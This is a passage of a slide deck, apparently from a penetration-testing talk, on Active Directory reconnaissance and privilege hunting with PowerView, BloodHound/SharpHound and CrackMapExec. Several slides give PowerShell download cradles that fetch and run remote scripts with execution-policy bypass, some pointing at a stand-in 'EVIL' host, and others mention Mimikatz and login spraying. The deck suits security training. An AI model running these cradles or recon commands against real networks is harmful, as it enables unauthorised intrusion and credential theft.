#Goals
Identify the privileged users
Who are they - accounts
Where are they - workstations/servers
Identify current user(s) access
Where can this user(s) credentials access
w/Local Admin preferably
Identify paths to privileged users
@h3xg4m3s

Slide 81
Network Recon
Privileged Accounts
Enterprise Admins | Account Operators
Domain Admins | Backup Operators
Schema Admin | Print Operators
BUILTIN\Administrators | Server Operators
Domain Controllers | Group Policy Creators Owners
Read-only Domain Controllers | Cryptographic Operators
@h3xg4m3s

Slide 82
Network Recon
Getting the Layout
PowerView *Also included in Empire
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
A few Commands:
Invoke-FindLocalAdminAccess
Invoke-CheckLocalAdminAccess
Invoke-ShareFinder –CheckAdmin
Get-NetLocalGroup –ListGroups <workstation>
Invoke-EnumerateLocalAdmin
--(returns the local admin group for each machine in the domain)
@h3xg4m3s

Slide 83

Network Recon
PowerView ~ Chaining commands together
Get-NetDomain, Get-NetForest, Get-NetForestTrust, Get-NetDomainTrust
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetDomain; Get-NetForest; Get-NetForestTrust; Get-NetDomainTrust"
@h3xg4m3s

Slide 84
Network Recon
PowerView ~ Chaining commands together
Get-NetDomain, Get-NetForest, Get-NetForestTrust, Get-NetDomainTrust
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetDomain; Get-NetForest; Get-NetForestTrust; Get-NetDomainTrust"
HUH?
@h3xg4m3s

Slide 85


Powershell
Download Cradles
Makes use of PSH Invoke-Expression
Stems ?from? Raphael Mudge’s talk on continuously staging external PSH Scripts
.NET runspace instance provides an execution context for the PSH pipeline
@h3xg4m3s
Flying a Cylon Raider - https://www.youtube.com/watch?v=26PedM_-zRo&feature=youtu.be

Slide 86
Powershell
Download Cradles
# normal download cradle
IEX (New-Object Net.Webclient).downloadstring("http://EVIL/evil.ps1")
# PowerShell 3.0+
IEX (iwr 'http://EVIL/evil.ps1’)
# hidden IE com object
$ie=New-Object -comobject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://EVIL/evil.ps1');start-sleep -s 5;$r=$ie.Document.body.innerHTML;$ie.quit();IEX $r
Hosted PSH Script
See moar here --> https://gist.github.com/HarmJ0y/bb48307ffa663256e239
@h3xg4m3s

Slide 87

Cradle Crafter + Obfuscator
https://github.com/danielbohannon/Invoke-CradleCrafter
@h3xg4m3s

Slide 88
Network Recon
PowerView ~ Chaining commands together
Get-NetDomain, Get-NetForest, Get-NetForestTrust, Get-NetDomainTrust
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetDomain; Get-NetForest; Get-NetForestTrust; Get-NetDomainTrust"
@h3xg4m3s

Slide 89
Network Recon
PowerView ~ Chaining commands together
Get-NetDomain, Get-NetForest, Get-NetForestTrust, Get-NetDomainTrust
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetDomain; Get-NetForest; Get-NetForestTrust; Get-NetDomainTrust"
Cradle pulls in PS1
@h3xg4m3s

Slide 90
Network Recon
PowerView ~ Chaining commands together
Get-NetDomain, Get-NetForest, Get-NetForestTrust, Get-NetDomainTrust
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetDomain; Get-NetForest; Get-NetForestTrust; Get-NetDomainTrust"
Commands chained together after
@h3xg4m3s

Slide 91
Powershell Functions
function get-localadmin {
param ($strcomputer)
$admins = Gwmi win32_groupuser –computer $strcomputer
$admins = $admins |? {$_.groupcomponent –like '*"Administrators“’}
$admins |% {
$_.partcomponent –match “.+Domain\=(.+)\,Name\=(.+)$” > $nul
$matches[1].trim('"') + “\” + $matches[2].trim('"')
}
}
*you can build these out as well

Slide 92
Network Enumeration
Groups + Computers
List all groups in the domain
List privileged groups members
Domain Admins
Enterprise Admins
List of computers
ID the DC’s
net group "domain controllers" /domain
net group "domain admins" /domain
net localgroup "administrators"
@h3xg4m3s

Slide 93

Network Enumeration
UserHunter
Identify sessions of all users in the domain.
Specifically we are looking for Domain Admins
Invoke-UserHunter
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Invoke-UserHunter;“
@h3xg4m3s

Slide 94
Network Recon
Getting the Layout
List all users, local and domain
Internal password attacks
List all groups, local and domain
Might not need DA to get to the loot
List out Domain Computers
@h3xg4m3s

Slide 95
Network Enum
Run lots of manual commands or….
Use Bloodhound!
@h3xg4m3s

Slide 96

Bloodhound / Sharphound
BloodHound is developed by @_wald0, @CptJesus, and @harmj0y + others!
@h3xg4m3s

Slide 97
Bloodhound|Sharphound
Fantastic tools for both Red and Blue teams!
Quickly identify ‘control relations’ between objects in Active Directory
Highly complex attack paths visualized in graphs
@h3xg4m3s

Slide 98
Bloodhound|Sharphound
Fantastic tools for both Red and Blue teams!
Quickly identify ‘control relations’ between objects in Active Directory
Highly complex attack paths visualized in graphs
@h3xg4m3s

Slide 99

Bloodhound|Sharphound
@h3xg4m3s

Slide 100
Bloodhound|Sharphound
Fantastic tools for both Red and Blue teams!
Quickly identify ‘control relations’ between objects in Active Directory
Highly complex attack paths visualized in graphs
@h3xg4m3s

Slide 101

Bloodhound|Sharphound
@h3xg4m3s

Slide 102
Bloodhound|Sharphound
Usage:
#service neo4j restart
Open firefox and login to http://localhost:7474
#cd /path/to/bloodhound (cd /opt/tools/bloodhound)
#./bloodhound
Login with:
host: bolt://localhost:7687
user: neo4j
pass: BloodHound
@h3xg4m3s

Slide 103
Bloodhound|Sharphound Usage
Some Forest
Empire Agent
or
Any type of logon really
Bloodhound Interface
Domain
Joined
Machine
Attacker
Machine
@h3xg4m3s

Slide 104
Bloodhound|Sharphound Usage
Some Forest
Empire Agent
or
Any type of logon really
Where you actually run the PSH Bloodhound script
Domain
Joined
Machine
Attacker
Machine
@h3xg4m3s

Slide 105
Bloodhound|Sharphound
Running Bloodhound will, by default, output three .csv files.
In the bloodhound interface, on the Kali machine, you will import these files.
You can then run queries to discover the shortest paths to Domain Admin.
Download files in Empire:
From the agent context:
>download /path/to/file
Download files in Metasploit:
From the meterpreter session:
>download /path/to/file
@h3xg4m3s

Slide 106

Bloodhound|Sharphound
On a victim machine:
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.Webclient).downloadstring('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1'); Invoke-BloodHound -SearchForest“
Or in Empire:
>usemodule situational_awareness/network/bloodhound
>execute
@h3xg4m3s

Slide 107

Bloodhound|Sharphound
In the bloodhound interface, on the Kali machine, you will import these files.
@h3xg4m3s

Slide 108
Bloodhound|Sharphound
You can then run queries to discover the shortest paths to Domain Admin.
@h3xg4m3s

Slide 109

Network Enumeration
What if I’m not on a windows domain machine?
@h3xg4m3s

Slide 110

CrackMapExec
https://github.com/byt3bl33d3r/CrackMapExec
A swiss army knife for pentesting networks.
Heavy use of Impacket and PowerSploit.
@h3xg4m3s

Slide 111

CrackMapExec
https://github.com/byt3bl33d3r/CrackMapExec
Slices, Dices, and Chops!
Contains bloodhound
Empire Launchers
Host/Net Enum modules
Mimikatz
Token usage
Wmi, psexec, PSH
@h3xg4m3s

Slide 112

CrackMapExec
https://github.com/byt3bl33d3r/CrackMapExec
Retrieving Password Policy via CrackMapExec
@h3xg4m3s

Slide 113

CrackMapExec
https://github.com/byt3bl33d3r/CrackMapExec
Login Spraying + Checking Local Admin
@h3xg4m3s

Slide 114

CrackMapExec
Mimikatz on Fleek
Spraying Mimikatz!?!!
@h3xg4m3s

Slide 115

Attacking Active Directory
Built-in Defenses
@h3xg4m3s

Slide 116

Attacking Active Directory
Built-in Defenses
Microsoft ATP Compiles
Windows Defender Antivirus
Windows Firewall
Device Guard
Credential Guard
Application Control
Exploit Guard
@h3xg4m3s

Slide 117
